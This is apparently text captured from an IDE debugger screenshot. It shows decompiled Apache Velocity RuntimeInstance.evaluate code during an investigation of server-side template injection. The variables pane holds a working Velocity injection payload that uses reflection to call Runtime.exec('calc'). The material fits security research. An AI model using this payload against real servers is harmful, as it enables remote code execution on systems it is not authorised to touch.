 SSTI.java
Velocity.class
RuntimeInstance.class
SimpleNode.class
ASTReference.class
ASTSetDirective.class
StringReader.java
反编译 .class文件, 字节码版本: 48.0 (Java 1.4)
下载源代码
选择源(S)...
55 public class RuntimeInstance implements RuntimeConstants, RuntimeServices {
594
595 private void initializeEvaluateScopeSettings() {
596 String property = this.evaluateScopeName + '.' + "provide.scope.control";
597 this.provideEvaluateScope = this.getBoolean(property, this.provideEvaluateScope);
598 }
599
600 public boolean evaluate(Context context, Writer out, String logTag, String instring) { context: VelocityContext@10039 out: "" logTa
return this.evaluate(context, out, logTag, (Reader) (new StringReader(instring))); context: VelocityContext@10039 out: "" logTa
602 }
603
604 public boolean evaluate(Context context, Writer writer, String logTag, Reader reader) {
605 if (logTag == null) {
606 throw new NullPointerException("logTag (i.e. template name) cannot be null, you must provide an identifier for the content being
607 } else {
608 SimpleNode nodeTree = null;
609
610 try {
611 nodeTree = this.parse(reader, logTag);
612 } catch (ParseException pex) {
变量
控制台
Bean
运行状况
映射
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
Java
this = {RuntimeInstance@10053}
context = {VelocityContext@10039}
out = {StringWriter@10040} ""
logTag = "test"
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"